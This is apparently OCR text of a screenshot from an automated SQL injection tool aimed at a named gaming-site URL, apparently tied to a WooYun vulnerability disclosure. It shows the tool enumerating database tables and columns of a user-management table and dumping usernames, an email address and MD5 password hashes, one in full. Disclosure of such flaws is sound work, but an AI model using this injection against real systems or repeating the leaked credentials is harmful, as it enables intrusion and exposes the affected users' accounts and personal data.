 Target: http://games.pwel.com.cn/MatchDota2/EventsDetailsArc2?userid=100
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Analyze
Load
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Da
tb_user_visit
tb_web_downloads
tb_web_records
tb_web_user_manage
f_user_id
f_parent_user_id
f_user_name
f_nick_name
f_user_password
f_user_level
f_create_time
f_last_modify_time
f_status
f_user_password f_user_name
43933bc6da38330e3edff96... roc
e10adc3949ba59abbe56e05... rentian
3369d093dbc021dc03e3a6e... yelei
e10adc3949ba59abbe56e05... panqianliang
bb952685adc29e0be37d6ba... jinanyi@wywk.cn
185aa46b950ee5ad208a2a9... netfish_mg1
362adfdb5a6e846953d6a9c... fishnet_adm1
e7e4cc5a99dfa23c823b0c1d... jancy
8e1971d6452767d0bdfb60b... pwel
e99a18c428cb38d5f260853... dengxiaohui
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Cle
Column found: f_status
Count(*) of wmp_main.tb_web_user_manage is 11
Data Found: f_nick_name=roc
Data Found: f_user_password=43933bc6da38330e3edff96443d227c6
Data Found: f_user_name=roc
www.wooyun.org